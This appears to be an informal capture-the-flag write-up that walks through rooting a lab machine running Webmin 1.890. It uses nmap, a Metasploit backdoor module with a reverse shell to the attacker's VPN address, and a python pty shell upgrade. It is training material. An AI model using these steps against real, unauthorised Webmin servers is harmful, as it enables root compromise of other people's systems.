
Exploit a recent vulnerability and hack Webmin, a web-based system configuration tool.

We always start with an Nmap scan let hit it nmap -sC -sV -oA nmap IP address.

Two open ports 22 ssh and 10000 MiniServ 1.890 i think the web server i try accessing the port 10000.
!{Image](https://miro.medium.com/max/700/1*XdGYLcsrrP4ATWPu8U9dZQ.png)
This web server is running in SSL mode. Try the URL https://ip-10-10-112-198.eu-west-1.compute.internal:10000/ instead.
skipping the warning i try to do some research on the web server luckily i hit a jackpot on Webmin website about the Webmin version 1.890.
Webmin version 1.890 was released with a backdoor that could allow anyone with knowledge of it to execute commands as root.
Let launch our Metasploit.

Searching the web server version MiniServ 1.890 boom we found our exploit let set it up and get ready to exploit.

set RHOSTS Machine IP address.
set SSL true since we know this web server is running in SSL mode.
set LHOST Internal Virtual IP Address Your VPN.
exploit.

Boom we have root shell we can spawn a TTY shell to make it more stable python -c ‘import pty; pty.spawn(“/bin/bash”)’


Now let get User flag and root flag in each directory.

Greeting From Muzec